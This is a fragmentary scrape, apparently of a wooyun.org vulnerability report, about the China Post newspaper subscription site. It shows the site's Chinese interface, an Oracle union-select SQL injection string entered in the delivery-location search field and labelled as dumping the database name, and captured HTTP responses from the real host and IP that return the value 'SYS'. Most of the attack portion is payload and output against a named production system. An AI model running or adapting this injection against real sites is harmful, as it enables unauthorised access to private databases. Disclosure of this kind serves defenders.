 报刊订阅网 - 全面 快速 可靠
首页 我要订阅 查阅订单 推荐报
2013 报纸/杂志 可选择分类 可选择报刊种类 可选择检索条件
用户名（普通客户，客户编号：999913010001377924） 退出 您的
我的收藏夹
我的购物车
我的订单查询
网上订单
网下订单
专用单订阅
我的退订账单
我的改址账单
我要续订
查看续订通知(0)
站内短消息
收件箱
发件箱
搜索短消息
到报到刊查询
按报刊代号 from dual
按出版时间段查询 按期号查询
到
报刊到达地：省 =请选择= 市/地区
aaa' or 1=2 union select (select owner from all_tables where rownum=1) from dual) where 1=1
order by 1-- 爆数据库名称
查询
注：查询结果中到达时间若为00:00:00表示时间无效。
报刊代号 报刊名称 期别 出版日期 到达地点
POST Issuarrive 200 OK bk.chinapost.com.cn 76 B 211.156.194.198:80
头信息 Post 响应 Cookies
var s0="\u62A5\u7EB8";
DWREngine._handleResponse('6163_1369834863184', s0);
POST Issuarrive 200 OK bk.chinapost.com.cn 437 B 211.156.194.198:80
POST Issuarrive 200 OK bk.chinapost.com.cn 76 B 211.156.194.198:80
头信息 Post 响应 Cookies
var s0="\u62A5\u7EB8";
DWREngine._handleResponse('7677_1369835042847', s0);
POST Issuarrive 200 OK bk.chinapost.com.cn 66 B 211.156.194.198:80
POST Issuarrive 200 OK bk.chinapost.com.cn 66 B 211.156.194.198:80
POST Issuarrive 200 OK bk.chinapost.com.cn 67 B 211.156.194.198:80
头信息 Post 响应 Cookies
var s0="SYS";
DWREngine._handleResponse('2705_1369835178954', s0);
POST Issuarrive 200 OK bk.chinapost.com.cn 67 B 211.156.194.198:80
POST Issuarrive 200 OK bk.chinapost.com.cn 67 B 211.156.194.198:80
2 个请求 134 B
www.wooyun.org